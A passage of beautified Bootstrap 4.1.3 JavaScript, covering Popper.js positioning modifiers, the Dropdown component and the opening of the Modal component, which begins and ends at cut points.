                      return (
                        (c = c.map(function (t, i) {
                          var o = (1 === i ? !r : r) ? "height" : "width",
                            a = !1;
                          return t
                            .reduce(function (t, e) {
                              return "" === t[t.length - 1] &&
                                -1 !== ["+", "-"].indexOf(e)
                                ? ((t[t.length - 1] = e), (a = !0), t)
                                : a
                                ? ((t[t.length - 1] += e), (a = !1), t)
                                : t.concat(e);
                            }, [])
                            .map(function (t) {
                              return (function (t, e, n, i) {
                                var o = t.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),
                                  r = +o[1],
                                  a = o[2];
                                if (!r) return t;
                                if (0 === a.indexOf("%")) {
                                  var s = void 0;
                                  switch (a) {
                                    case "%p":
                                      s = n;
                                      break;
                                    case "%":
                                    case "%r":
                                    default:
                                      s = i;
                                  }
                                  return (Ct(s)[e] / 100) * r;
                                }
                                return "vh" === a || "vw" === a
                                  ? (("vh" === a
                                      ? Math.max(
                                          document.documentElement.clientHeight,
                                          window.innerHeight || 0
                                        )
                                      : Math.max(
                                          document.documentElement.clientWidth,
                                          window.innerWidth || 0
                                        )) /
                                      100) *
                                      r
                                  : r;
                              })(t, o, e, n);
                            });
                        })).forEach(function (t, e) {
                          t.forEach(function (n, i) {
                            qt(n) && (o[e] += n * ("-" === t[i - 1] ? -1 : 1));
                          });
                        }),
                        o
                      );
                    })(i, a, s, l)),
                "left" === l
                  ? ((a.top += n[0]), (a.left -= n[1]))
                  : "right" === l
                  ? ((a.top += n[0]), (a.left += n[1]))
                  : "top" === l
                  ? ((a.left += n[0]), (a.top -= n[1]))
                  : "bottom" === l && ((a.left += n[0]), (a.top += n[1])),
                (t.popper = a),
                t
              );
            },
            offset: 0,
          },
          preventOverflow: {
            order: 300,
            enabled: !0,
            fn: function (t, e) {
              var n = e.boundariesElement || ht(t.instance.popper);
              t.instance.reference === n && (n = ht(n));
              var i = Ht("transform"),
                o = t.instance.popper.style,
                r = o.top,
                a = o.left,
                s = o[i];
              (o.top = ""), (o.left = ""), (o[i] = "");
              var l = Et(
                t.instance.popper,
                t.instance.reference,
                e.padding,
                n,
                t.positionFixed
              );
              (o.top = r), (o.left = a), (o[i] = s), (e.boundaries = l);
              var c = e.priority,
                d = t.offsets.popper,
                u = {
                  primary: function (t) {
                    var n = d[t];
                    return (
                      d[t] < l[t] &&
                        !e.escapeWithReference &&
                        (n = Math.max(d[t], l[t])),
                      _t({}, t, n)
                    );
                  },
                  secondary: function (t) {
                    var n = "right" === t ? "left" : "top",
                      i = d[n];
                    return (
                      d[t] > l[t] &&
                        !e.escapeWithReference &&
                        (i = Math.min(
                          d[n],
                          l[t] - ("right" === t ? d.width : d.height)
                        )),
                      _t({}, n, i)
                    );
                  },
                };
              return (
                c.forEach(function (t) {
                  var e =
                    -1 !== ["left", "top"].indexOf(t) ? "primary" : "secondary";
                  d = Tt({}, d, u[e](t));
                }),
                (t.offsets.popper = d),
                t
              );
            },
            priority: ["left", "right", "top", "bottom"],
            padding: 5,
            boundariesElement: "scrollParent",
          },
          keepTogether: {
            order: 400,
            enabled: !0,
            fn: function (t) {
              var e = t.offsets,
                n = e.popper,
                i = e.reference,
                o = t.placement.split("-")[0],
                r = Math.floor,
                a = -1 !== ["top", "bottom"].indexOf(o),
                s = a ? "right" : "bottom",
                l = a ? "left" : "top",
                c = a ? "width" : "height";
              return (
                n[s] < r(i[l]) && (t.offsets.popper[l] = r(i[l]) - n[c]),
                n[l] > r(i[s]) && (t.offsets.popper[l] = r(i[s])),
                t
              );
            },
          },
          arrow: {
            order: 500,
            enabled: !0,
            fn: function (t, e) {
              var n;
              if (!Yt(t.instance.modifiers, "arrow", "keepTogether")) return t;
              var i = e.element;
              if ("string" == typeof i) {
                if (!(i = t.instance.popper.querySelector(i))) return t;
              } else if (!t.instance.popper.contains(i))
                return (
                  console.warn(
                    "WARNING: `arrow.element` must be child of its popper element!"
                  ),
                  t
                );
              var o = t.placement.split("-")[0],
                r = t.offsets,
                a = r.popper,
                s = r.reference,
                l = -1 !== ["left", "right"].indexOf(o),
                c = l ? "height" : "width",
                d = l ? "Top" : "Left",
                u = d.toLowerCase(),
                p = l ? "left" : "top",
                f = l ? "bottom" : "right",
                h = It(i)[c];
              s[f] - h < a[u] && (t.offsets.popper[u] -= a[u] - (s[f] - h)),
                s[u] + h > a[f] && (t.offsets.popper[u] += s[u] + h - a[f]),
                (t.offsets.popper = Ct(t.offsets.popper));
              var g = s[u] + s[c] / 2 - h / 2,
                m = lt(t.instance.popper),
                y = parseFloat(m["margin" + d], 10),
                v = parseFloat(m["border" + d + "Width"], 10),
                b = g - t.offsets.popper[u] - y - v;
              return (
                (b = Math.max(Math.min(a[c] - h, b), 0)),
                (t.arrowElement = i),
                (t.offsets.arrow =
                  (_t((n = {}), u, Math.round(b)), _t(n, p, ""), n)),
                t
              );
            },
            element: "[x-arrow]",
          },
          flip: {
            order: 600,
            enabled: !0,
            fn: function (t, e) {
              if (Lt(t.instance.modifiers, "inner")) return t;
              if (t.flipped && t.placement === t.originalPlacement) return t;
              var n = Et(
                  t.instance.popper,
                  t.instance.reference,
                  e.padding,
                  e.boundariesElement,
                  t.positionFixed
                ),
                i = t.placement.split("-")[0],
                o = Dt(i),
                r = t.placement.split("-")[1] || "",
                a = [];
              switch (e.behavior) {
                case "flip":
                  a = [i, o];
                  break;
                case "clockwise":
                  a = Bt(i);
                  break;
                case "counterclockwise":
                  a = Bt(i, !0);
                  break;
                default:
                  a = e.behavior;
              }
              return (
                a.forEach(function (s, l) {
                  if (i !== s || a.length === l + 1) return t;
                  (i = t.placement.split("-")[0]), (o = Dt(i));
                  var c,
                    d = t.offsets.popper,
                    u = t.offsets.reference,
                    p = Math.floor,
                    f =
                      ("left" === i && p(d.right) > p(u.left)) ||
                      ("right" === i && p(d.left) < p(u.right)) ||
                      ("top" === i && p(d.bottom) > p(u.top)) ||
                      ("bottom" === i && p(d.top) < p(u.bottom)),
                    h = p(d.left) < p(n.left),
                    g = p(d.right) > p(n.right),
                    m = p(d.top) < p(n.top),
                    y = p(d.bottom) > p(n.bottom),
                    v =
                      ("left" === i && h) ||
                      ("right" === i && g) ||
                      ("top" === i && m) ||
                      ("bottom" === i && y),
                    b = -1 !== ["top", "bottom"].indexOf(i),
                    w =
                      !!e.flipVariations &&
                      ((b && "start" === r && h) ||
                        (b && "end" === r && g) ||
                        (!b && "start" === r && m) ||
                        (!b && "end" === r && y));
                  (f || v || w) &&
                    ((t.flipped = !0),
                    (f || v) && (i = a[l + 1]),
                    w &&
                      (r =
                        "end" === (c = r)
                          ? "start"
                          : "start" === c
                          ? "end"
                          : c),
                    (t.placement = i + (r ? "-" + r : "")),
                    (t.offsets.popper = Tt(
                      {},
                      t.offsets.popper,
                      jt(t.instance.popper, t.offsets.reference, t.placement)
                    )),
                    (t = Pt(t.instance.modifiers, t, "flip")));
                }),
                t
              );
            },
            behavior: "flip",
            padding: 5,
            boundariesElement: "viewport",
          },
          inner: {
            order: 700,
            enabled: !1,
            fn: function (t) {
              var e = t.placement,
                n = e.split("-")[0],
                i = t.offsets,
                o = i.popper,
                r = i.reference,
                a = -1 !== ["left", "right"].indexOf(n),
                s = -1 === ["top", "left"].indexOf(n);
              return (
                (o[a ? "left" : "top"] =
                  r[n] - (s ? o[a ? "width" : "height"] : 0)),
                (t.placement = Dt(e)),
                (t.offsets.popper = Ct(o)),
                t
              );
            },
          },
          hide: {
            order: 800,
            enabled: !0,
            fn: function (t) {
              if (!Yt(t.instance.modifiers, "hide", "preventOverflow"))
                return t;
              var e = t.offsets.reference,
                n = Nt(t.instance.modifiers, function (t) {
                  return "preventOverflow" === t.name;
                }).boundaries;
              if (
                e.bottom < n.top ||
                e.left > n.right ||
                e.top > n.bottom ||
                e.right < n.left
              ) {
                if (!0 === t.hide) return t;
                (t.hide = !0), (t.attributes["x-out-of-boundaries"] = "");
              } else {
                if (!1 === t.hide) return t;
                (t.hide = !1), (t.attributes["x-out-of-boundaries"] = !1);
              }
              return t;
            },
          },
          computeStyle: {
            order: 850,
            enabled: !0,
            fn: function (t, e) {
              var n = e.x,
                i = e.y,
                o = t.offsets.popper,
                r = Nt(t.instance.modifiers, function (t) {
                  return "applyStyle" === t.name;
                }).gpuAcceleration;
              void 0 !== r &&
                console.warn(
                  "WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!"
                );
              var a,
                s,
                l = void 0 !== r ? r : e.gpuAcceleration,
                c = kt(ht(t.instance.popper)),
                d = { position: o.position },
                u = {
                  left: Math.floor(o.left),
                  top: Math.round(o.top),
                  bottom: Math.round(o.bottom),
                  right: Math.floor(o.right),
                },
                p = "bottom" === n ? "top" : "bottom",
                f = "right" === i ? "left" : "right",
                h = Ht("transform");
              if (
                ((s = "bottom" === p ? -c.height + u.bottom : u.top),
                (a = "right" === f ? -c.width + u.right : u.left),
                l && h)
              )
                (d[h] = "translate3d(" + a + "px, " + s + "px, 0)"),
                  (d[p] = 0),
                  (d[f] = 0),
                  (d.willChange = "transform");
              else {
                var g = "bottom" === p ? -1 : 1,
                  m = "right" === f ? -1 : 1;
                (d[p] = s * g), (d[f] = a * m), (d.willChange = p + ", " + f);
              }
              var y = { "x-placement": t.placement };
              return (
                (t.attributes = Tt({}, y, t.attributes)),
                (t.styles = Tt({}, d, t.styles)),
                (t.arrowStyles = Tt({}, t.offsets.arrow, t.arrowStyles)),
                t
              );
            },
            gpuAcceleration: !0,
            x: "bottom",
            y: "right",
          },
          applyStyle: {
            order: 900,
            enabled: !0,
            fn: function (t) {
              var e, n;
              return (
                Rt(t.instance.popper, t.styles),
                (e = t.instance.popper),
                (n = t.attributes),
                Object.keys(n).forEach(function (t) {
                  !1 !== n[t] ? e.setAttribute(t, n[t]) : e.removeAttribute(t);
                }),
                t.arrowElement &&
                  Object.keys(t.arrowStyles).length &&
                  Rt(t.arrowElement, t.arrowStyles),
                t
              );
            },
            onLoad: function (t, e, n, i, o) {
              var r = Ot(o, e, t, n.positionFixed),
                a = At(
                  n.placement,
                  r,
                  e,
                  t,
                  n.modifiers.flip.boundariesElement,
                  n.modifiers.flip.padding
                );
              return (
                e.setAttribute("x-placement", a),
                Rt(e, { position: n.positionFixed ? "fixed" : "absolute" }),
                n
              );
            },
            gpuAcceleration: void 0,
          },
        },
      },
      Xt = (function () {
        function t(e, n) {
          var i = this,
            o =
              2 < arguments.length && void 0 !== arguments[2]
                ? arguments[2]
                : {};
          !(function (e, n) {
            if (!(e instanceof t))
              throw new TypeError("Cannot call a class as a function");
          })(this),
            (this.scheduleUpdate = function () {
              return requestAnimationFrame(i.update);
            }),
            (this.update = at(this.update.bind(this))),
            (this.options = Tt({}, t.Defaults, o)),
            (this.state = {
              isDestroyed: !1,
              isCreated: !1,
              scrollParents: [],
            }),
            (this.reference = e && e.jquery ? e[0] : e),
            (this.popper = n && n.jquery ? n[0] : n),
            (this.options.modifiers = {}),
            Object.keys(Tt({}, t.Defaults.modifiers, o.modifiers)).forEach(
              function (e) {
                i.options.modifiers[e] = Tt(
                  {},
                  t.Defaults.modifiers[e] || {},
                  o.modifiers ? o.modifiers[e] : {}
                );
              }
            ),
            (this.modifiers = Object.keys(this.options.modifiers)
              .map(function (t) {
                return Tt({ name: t }, i.options.modifiers[t]);
              })
              .sort(function (t, e) {
                return t.order - e.order;
              })),
            this.modifiers.forEach(function (t) {
              t.enabled &&
                st(t.onLoad) &&
                t.onLoad(i.reference, i.popper, i.options, t, i.state);
            }),
            this.update();
          var r = this.options.eventsEnabled;
          r && this.enableEventListeners(), (this.state.eventsEnabled = r);
        }
        return (
          xt(t, [
            {
              key: "update",
              value: function () {
                return function () {
                  if (!this.state.isDestroyed) {
                    var t = {
                      instance: this,
                      styles: {},
                      arrowStyles: {},
                      attributes: {},
                      flipped: !1,
                      offsets: {},
                    };
                    (t.offsets.reference = Ot(
                      this.state,
                      this.popper,
                      this.reference,
                      this.options.positionFixed
                    )),
                      (t.placement = At(
                        this.options.placement,
                        t.offsets.reference,
                        this.popper,
                        this.reference,
                        this.options.modifiers.flip.boundariesElement,
                        this.options.modifiers.flip.padding
                      )),
                      (t.originalPlacement = t.placement),
                      (t.positionFixed = this.options.positionFixed),
                      (t.offsets.popper = jt(
                        this.popper,
                        t.offsets.reference,
                        t.placement
                      )),
                      (t.offsets.popper.position = this.options.positionFixed
                        ? "fixed"
                        : "absolute"),
                      (t = Pt(this.modifiers, t)),
                      this.state.isCreated
                        ? this.options.onUpdate(t)
                        : ((this.state.isCreated = !0),
                          this.options.onCreate(t));
                  }
                }.call(this);
              },
            },
            {
              key: "destroy",
              value: function () {
                return function () {
                  return (
                    (this.state.isDestroyed = !0),
                    Lt(this.modifiers, "applyStyle") &&
                      (this.popper.removeAttribute("x-placement"),
                      (this.popper.style.position = ""),
                      (this.popper.style.top = ""),
                      (this.popper.style.left = ""),
                      (this.popper.style.right = ""),
                      (this.popper.style.bottom = ""),
                      (this.popper.style.willChange = ""),
                      (this.popper.style[Ht("transform")] = "")),
                    this.disableEventListeners(),
                    this.options.removeOnDestroy &&
                      this.popper.parentNode.removeChild(this.popper),
                    this
                  );
                }.call(this);
              },
            },
            {
              key: "enableEventListeners",
              value: function () {
                return function () {
                  this.state.eventsEnabled ||
                    (this.state = (function (t, e, n, i) {
                      (n.updateBound = i),
                        Mt(t).addEventListener("resize", n.updateBound, {
                          passive: !0,
                        });
                      var o = dt(t);
                      return (
                        (function t(e, n, i, o) {
                          var r = "BODY" === e.nodeName,
                            a = r ? e.ownerDocument.defaultView : e;
                          a.addEventListener(n, i, { passive: !0 }),
                            r || t(dt(a.parentNode), n, i, o),
                            o.push(a);
                        })(o, "scroll", n.updateBound, n.scrollParents),
                        (n.scrollElement = o),
                        (n.eventsEnabled = !0),
                        n
                      );
                    })(
                      this.reference,
                      this.options,
                      this.state,
                      this.scheduleUpdate
                    ));
                }.call(this);
              },
            },
            {
              key: "disableEventListeners",
              value: function () {
                return function () {
                  var t, e;
                  this.state.eventsEnabled &&
                    (cancelAnimationFrame(this.scheduleUpdate),
                    (this.state =
                      ((t = this.reference),
                      (e = this.state),
                      Mt(t).removeEventListener("resize", e.updateBound),
                      e.scrollParents.forEach(function (t) {
                        t.removeEventListener("scroll", e.updateBound);
                      }),
                      (e.updateBound = null),
                      (e.scrollParents = []),
                      (e.scrollElement = null),
                      (e.eventsEnabled = !1),
                      e)));
                }.call(this);
              },
            },
          ]),
          t
        );
      })();
    (Xt.Utils = ("undefined" != typeof window ? window : global).PopperUtils),
      (Xt.placements = Wt),
      (Xt.Defaults = zt);
    var Ut,
      Qt,
      Kt,
      Vt,
      Gt,
      Zt,
      Jt,
      te,
      ee,
      ne,
      ie,
      oe,
      re,
      ae,
      se,
      le,
      ce,
      de,
      ue,
      pe,
      fe,
      he,
      ge,
      me,
      ye,
      ve,
      be,
      we,
      xe,
      _e,
      Te,
      Ce,
      ke,
      Se,
      $e,
      Ee,
      Ae,
      Oe,
      Ie,
      De,
      je,
      Ne,
      Pe,
      Le,
      He,
      Me,
      qe,
      Re,
      Ye,
      We,
      Fe,
      Be,
      ze,
      Xe,
      Ue,
      Qe,
      Ke,
      Ve,
      Ge,
      Ze,
      Je,
      tn,
      en,
      nn,
      on,
      rn,
      an,
      sn,
      ln,
      cn,
      dn,
      un,
      pn,
      fn,
      hn,
      gn,
      mn,
      yn,
      vn,
      bn,
      wn,
      xn,
      _n,
      Tn =
        ((Qt = "dropdown"),
        (Vt = "." + (Kt = "bs.dropdown")),
        (Gt = ".data-api"),
        (Zt = (Ut = e).fn[Qt]),
        (Jt = new RegExp("38|40|27")),
        (te = {
          HIDE: "hide" + Vt,
          HIDDEN: "hidden" + Vt,
          SHOW: "show" + Vt,
          SHOWN: "shown" + Vt,
          CLICK: "click" + Vt,
          CLICK_DATA_API: "click" + Vt + Gt,
          KEYDOWN_DATA_API: "keydown" + Vt + Gt,
          KEYUP_DATA_API: "keyup" + Vt + Gt,
        }),
        (ee = "disabled"),
        (ne = "show"),
        "dropup",
        "dropright",
        "dropleft",
        (ie = "dropdown-menu-right"),
        "position-static",
        (oe = '[data-toggle="dropdown"]'),
        ".dropdown form",
        (re = ".dropdown-menu"),
        ".navbar-nav",
        ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",
        "top-start",
        "top-end",
        "bottom-start",
        "bottom-end",
        "right-start",
        "left-start",
        (ae = {
          offset: 0,
          flip: !0,
          boundary: "scrollParent",
          reference: "toggle",
          display: "dynamic",
        }),
        (se = {
          offset: "(number|string|function)",
          flip: "boolean",
          boundary: "(string|element)",
          reference: "(string|element)",
          display: "string",
        }),
        (le = (function () {
          function t(t, e) {
            (this._element = t),
              (this._popper = null),
              (this._config = this._getConfig(e)),
              (this._menu = this._getMenuElement()),
              (this._inNavbar = this._detectNavbar()),
              this._addEventListeners();
          }
          var e = t.prototype;
          return (
            (e.toggle = function () {
              if (!this._element.disabled && !Ut(this._element).hasClass(ee)) {
                var e = t._getParentFromElement(this._element),
                  n = Ut(this._menu).hasClass(ne);
                if ((t._clearMenus(), !n)) {
                  var i = { relatedTarget: this._element },
                    o = Ut.Event(te.SHOW, i);
                  if ((Ut(e).trigger(o), !o.isDefaultPrevented())) {
                    if (!this._inNavbar) {
                      if (void 0 === Xt)
                        throw new TypeError(
                          "Bootstrap dropdown require Popper.js (https://popper.js.org)"
                        );
                      var r = this._element;
                      "parent" === this._config.reference
                        ? (r = e)
                        : G.isElement(this._config.reference) &&
                          ((r = this._config.reference),
                          void 0 !== this._config.reference.jquery &&
                            (r = this._config.reference[0])),
                        "scrollParent" !== this._config.boundary &&
                          Ut(e).addClass("position-static"),
                        (this._popper = new Xt(
                          r,
                          this._menu,
                          this._getPopperConfig()
                        ));
                    }
                    "ontouchstart" in document.documentElement &&
                      0 === Ut(e).closest(".navbar-nav").length &&
                      Ut(document.body)
                        .children()
                        .on("mouseover", null, Ut.noop),
                      this._element.focus(),
                      this._element.setAttribute("aria-expanded", !0),
                      Ut(this._menu).toggleClass(ne),
                      Ut(e).toggleClass(ne).trigger(Ut.Event(te.SHOWN, i));
                  }
                }
              }
            }),
            (e.dispose = function () {
              Ut.removeData(this._element, Kt),
                Ut(this._element).off(Vt),
                (this._element = null),
                (this._menu = null) !== this._popper &&
                  (this._popper.destroy(), (this._popper = null));
            }),
            (e.update = function () {
              (this._inNavbar = this._detectNavbar()),
                null !== this._popper && this._popper.scheduleUpdate();
            }),
            (e._addEventListeners = function () {
              var t = this;
              Ut(this._element).on(te.CLICK, function (e) {
                e.preventDefault(), e.stopPropagation(), t.toggle();
              });
            }),
            (e._getConfig = function (t) {
              return (
                (t = o(
                  {},
                  this.constructor.Default,
                  Ut(this._element).data(),
                  t
                )),
                G.typeCheckConfig(Qt, t, this.constructor.DefaultType),
                t
              );
            }),
            (e._getMenuElement = function () {
              if (!this._menu) {
                var e = t._getParentFromElement(this._element);
                e && (this._menu = e.querySelector(re));
              }
              return this._menu;
            }),
            (e._getPlacement = function () {
              var t = Ut(this._element.parentNode),
                e = "bottom-start";
              return (
                t.hasClass("dropup")
                  ? ((e = "top-start"),
                    Ut(this._menu).hasClass(ie) && (e = "top-end"))
                  : t.hasClass("dropright")
                  ? (e = "right-start")
                  : t.hasClass("dropleft")
                  ? (e = "left-start")
                  : Ut(this._menu).hasClass(ie) && (e = "bottom-end"),
                e
              );
            }),
            (e._detectNavbar = function () {
              return 0 < Ut(this._element).closest(".navbar").length;
            }),
            (e._getPopperConfig = function () {
              var t = this,
                e = {};
              "function" == typeof this._config.offset
                ? (e.fn = function (e) {
                    return (
                      (e.offsets = o(
                        {},
                        e.offsets,
                        t._config.offset(e.offsets) || {}
                      )),
                      e
                    );
                  })
                : (e.offset = this._config.offset);
              var n = {
                placement: this._getPlacement(),
                modifiers: {
                  offset: e,
                  flip: { enabled: this._config.flip },
                  preventOverflow: { boundariesElement: this._config.boundary },
                },
              };
              return (
                "static" === this._config.display &&
                  (n.modifiers.applyStyle = { enabled: !1 }),
                n
              );
            }),
            (t._jQueryInterface = function (e) {
              return this.each(function () {
                var n = Ut(this).data(Kt);
                if (
                  (n ||
                    ((n = new t(this, "object" == typeof e ? e : null)),
                    Ut(this).data(Kt, n)),
                  "string" == typeof e)
                ) {
                  if (void 0 === n[e])
                    throw new TypeError('No method named "' + e + '"');
                  n[e]();
                }
              });
            }),
            (t._clearMenus = function (e) {
              if (
                !e ||
                (3 !== e.which && ("keyup" !== e.type || 9 === e.which))
              )
                for (
                  var n = [].slice.call(document.querySelectorAll(oe)),
                    i = 0,
                    o = n.length;
                  i < o;
                  i++
                ) {
                  var r = t._getParentFromElement(n[i]),
                    a = Ut(n[i]).data(Kt),
                    s = { relatedTarget: n[i] };
                  if ((e && "click" === e.type && (s.clickEvent = e), a)) {
                    var l = a._menu;
                    if (
                      Ut(r).hasClass(ne) &&
                      !(
                        e &&
                        (("click" === e.type &&
                          /input|textarea/i.test(e.target.tagName)) ||
                          ("keyup" === e.type && 9 === e.which)) &&
                        Ut.contains(r, e.target)
                      )
                    ) {
                      var c = Ut.Event(te.HIDE, s);
                      Ut(r).trigger(c),
                        c.isDefaultPrevented() ||
                          ("ontouchstart" in document.documentElement &&
                            Ut(document.body)
                              .children()
                              .off("mouseover", null, Ut.noop),
                          n[i].setAttribute("aria-expanded", "false"),
                          Ut(l).removeClass(ne),
                          Ut(r)
                            .removeClass(ne)
                            .trigger(Ut.Event(te.HIDDEN, s)));
                    }
                  }
                }
            }),
            (t._getParentFromElement = function (t) {
              var e,
                n = G.getSelectorFromElement(t);
              return n && (e = document.querySelector(n)), e || t.parentNode;
            }),
            (t._dataApiKeydownHandler = function (e) {
              if (
                (/input|textarea/i.test(e.target.tagName)
                  ? !(
                      32 === e.which ||
                      (27 !== e.which &&
                        ((40 !== e.which && 38 !== e.which) ||
                          Ut(e.target).closest(re).length))
                    )
                  : Jt.test(e.which)) &&
                (e.preventDefault(),
                e.stopPropagation(),
                !this.disabled && !Ut(this).hasClass(ee))
              ) {
                var n = t._getParentFromElement(this),
                  i = Ut(n).hasClass(ne);
                if (
                  (i || (27 === e.which && 32 === e.which)) &&
                  (!i || (27 !== e.which && 32 !== e.which))
                ) {
                  var o = [].slice.call(
                    n.querySelectorAll(
                      ".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"
                    )
                  );
                  if (0 !== o.length) {
                    var r = o.indexOf(e.target);
                    38 === e.which && 0 < r && r--,
                      40 === e.which && r < o.length - 1 && r++,
                      r < 0 && (r = 0),
                      o[r].focus();
                  }
                } else {
                  if (27 === e.which) {
                    var a = n.querySelector(oe);
                    Ut(a).trigger("focus");
                  }
                  Ut(this).trigger("click");
                }
              }
            }),
            i(t, null, [
              {
                key: "VERSION",
                get: function () {
                  return "4.1.3";
                },
              },
              {
                key: "Default",
                get: function () {
                  return ae;
                },
              },
              {
                key: "DefaultType",
                get: function () {
                  return se;
                },
              },
            ]),
            t
          );
        })()),
        Ut(document)
          .on(te.KEYDOWN_DATA_API, oe, le._dataApiKeydownHandler)
          .on(te.KEYDOWN_DATA_API, re, le._dataApiKeydownHandler)
          .on(te.CLICK_DATA_API + " " + te.KEYUP_DATA_API, le._clearMenus)
          .on(te.CLICK_DATA_API, oe, function (t) {
            t.preventDefault(),
              t.stopPropagation(),
              le._jQueryInterface.call(Ut(this), "toggle");
          })
          .on(te.CLICK_DATA_API, ".dropdown form", function (t) {
            t.stopPropagation();
          }),
        (Ut.fn[Qt] = le._jQueryInterface),
        (Ut.fn[Qt].Constructor = le),
        (Ut.fn[Qt].noConflict = function () {
          return (Ut.fn[Qt] = Zt), le._jQueryInterface;
        }),
        le),
      Cn =
        ((de = "modal"),
        (pe = "." + (ue = "bs.modal")),
        (fe = (ce = e).fn[de]),
        (he = { backdrop: !0, keyboard: !0, focus: !0, show: !0 }),
        (ge = {
          backdrop: "(boolean|string)",
          keyboard: "boolean",
          focus: "boolean",
          show: "boolean",
        }),
        (me = {
          HIDE: "hide" + pe,
          HIDDEN: "hidden" + pe,
          SHOW: "show" + pe,
          SHOWN: "shown" + pe,
          FOCUSIN: "focusin" + pe,
          RESIZE: "resize" + pe,
          CLICK_DISMISS: "click.dismiss" + pe,
          KEYDOWN_DISMISS: "keydown.dismiss" + pe,
          MOUSEUP_DISMISS: "mouseup.dismiss" + pe,
          MOUSEDOWN_DISMISS: "mousedown.dismiss" + pe,
          CLICK_DATA_API: "click" + pe + ".data-api",
        }),
        "modal-scrollbar-measure",
        "modal-backdrop",
        (ye = "modal-open"),
        (ve = "fade"),
        (be = "show"),
        (we = ".modal-dialog"),
        '[data-toggle="modal"]',
        '[data-dismiss="modal"]',
        (xe = ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"),
        (_e = ".sticky-top"),
        (Te = (function () {
          function t(t, e) {
            (this._config = this._getConfig(e)),
              (this._element = t),
              (this._dialog = t.querySelector(we)),
              (this._backdrop = null),
              (this._isShown = !1),
              (this._isBodyOverflowing = !1),
              (this._ignoreBackdropClick = !1),
              (this._scrollbarWidth = 0);
          }
          var e = t.prototype;
          return (
            (e.toggle = function (t) {
              return this._isShown ? this.hide() : this.show(t);
            }),
            (e.show = function (t) {
              var e = this;
              if (!this._isTransitioning && !this._isShown) {
                ce(this._element).hasClass(ve) && (this._isTransitioning = !0);
                var n = ce.Event(me.SHOW, { relatedTarget: t });
                ce(this._element).trigger(n),
                  this._isShown ||
                    n.isDefaultPrevented() ||
                    ((this._isShown = !0),
                    this._checkScrollbar(),
                    this._setScrollbar(),
                    this._adjustDialog(),
                    ce(document.body).addClass(ye),
                    this._setEscapeEvent(),
                    this._setResizeEvent(),
                    ce(this._element).on(
                      me.CLICK_DISMISS,
                      '[data-dismiss="modal"]',
                      function (t) {
                        return e.hide(t);
                      }
                    ),
                    ce(this._dialog).on(me.MOUSEDOWN_DISMISS, function () {
                      ce(e._element).one(me.MOUSEUP_DISMISS, function (t) {
                        ce(t.target).is(e._element) &&
                          (e._ignoreBackdropClick = !0);
                      });
                    }),
                    this._showBackdrop(function () {
                      return e._showElement(t);
                    }));
              }
            }),
            (e.hide = function (t) {
              var e = this;
              if (
                (t && t.preventDefault(),
                !this._isTransitioning && this._isShown)
              ) {
                var n = ce.Event(me.HIDE);
                if (
                  (ce(this._element).trigger(n),
                  this._isShown && !n.isDefaultPrevented())
                ) {
                  this._isShown = !1;
                  var i = ce(this._element).hasClass(ve);
                  if (
                    (i && (this._isTransitioning = !0),
                    this._setEscapeEvent(),
                    this._setResizeEvent(),
                    ce(document).off(me.FOCUSIN),
                    ce(this._element).removeClass(be),
                    ce(this._element).off(me.CLICK_DISMISS),
                    ce(this._dialog).off(me.MOUSEDOWN_DISMISS),
                    i)
                  ) {
                    var o = G.getTransitionDurationFromElement(this._element);
                    ce(this._element)
                      .one(G.TRANSITION_END, function (t) {
                        return e._hideModal(t);
                      })
                      .emulateTransitionEnd(o);
                  } else this._hideModal();
                }
              }
            }),
            (e.dispose = function () {
              ce.removeData(this._element, ue),
                ce(window, document, this._element, this._backdrop).off(pe),
                (this._config = null),
                (this._element = null),
                (this._dialog = null),
                (this._backdrop = null),
                (this._isShown = null),
                (this._isBodyOverflowing = null),
                (this._ignoreBackdropClick = null),
                (this._scrollbarWidth = null);
            }),
            (e.handleUpdate = function () {
              this._adjustDialog();
            }),
            (e._getConfig = function (t) {
              return (t = o({}, he, t)), G.typeCheckConfig(de, t, ge), t;
            }),
            (e._showElement = function (t) {
              var e = this,
                n = ce(this._element).hasClass(ve);
              (this._element.parentNode &&
                this._element.parentNode.nodeType === Node.ELEMENT_NODE) ||
                document.body.appendChild(this._element),
                (this._element.style.display = "block"),
                this._element.removeAttribute("aria-hidden"),
                (this._element.scrollTop = 0),
                n && G.reflow(this._element),
                ce(this._element).addClass(be),
                this._config.focus && this._enforceFocus();
              var i = ce.Event(me.SHOWN, { relatedTarget: t }),
                o = function () {
                  e._config.focus && e._element.focus(),
                    (e._isTransitioning = !1),
                    ce(e._element).trigger(i);
                };
              if (n) {
                var r = G.getTransitionDurationFromElement(this._element);
                ce(this._dialog)
                  .one(G.TRANSITION_END, o)
                  .emulateTransitionEnd(r);
              } else o();
            }),
            (e._enforceFocus = function () {
              var t = this;
              ce(document)
                .off(me.FOCUSIN)
                .on(me.FOCUSIN, function (e) {
                  document !== e.target &&
                    t._element !== e.target &&
                    0 === ce(t._element).has(e.target).length &&
                    t._element.focus();
                });
            }),
            (e._setEscapeEvent = function () {
              var t = this;
              this._isShown && this._config.keyboard
                ? ce(this._element).on(me.KEYDOWN_DISMISS, function (e) {
                    27 === e.which && (e.preventDefault(), t.hide());
                  })
                : this._isShown || ce(this._element).off(me.KEYDOWN_DISMISS);
            }),
            (e._setResizeEvent = function () {
              var t = this;
              this._isShown
                ? ce(window).on(me.RESIZE, function (e) {
                    return t.handleUpdate(e);
                  })
                : ce(window).off(me.RESIZE);
            }),
            (e._hideModal = function () {
              var t = this;
              (this._element.style.display = "none"),
                this._element.setAttribute("aria-hidden", !0),
                (this._isTransitioning = !1),
                this._showBackdrop(function () {
                  ce(document.body).removeClass(ye),
                    t._resetAdjustments(),
                    t._resetScrollbar(),
                    ce(t._element).trigger(me.HIDDEN);
                });
            }),
            (e._removeBackdrop = function () {
              this._backdrop &&
                (ce(this._backdrop).remove(), (this._backdrop = null));
            }),
            (e._showBackdrop = function (t) {
              var e = this,
                n = ce(this._element).hasClass(ve) ? ve : "";
              if (this._isShown && this._config.backdrop) {
                if (
                  ((this._backdrop = document.createElement("div")),
                  (this._backdrop.className = "modal-backdrop"),
                  n && this._backdrop.classList.add(n),
                  ce(this._backdrop).appendTo(document.body),
                  ce(this._element).on(me.CLICK_DISMISS, function (t) {
                    e._ignoreBackdropClick
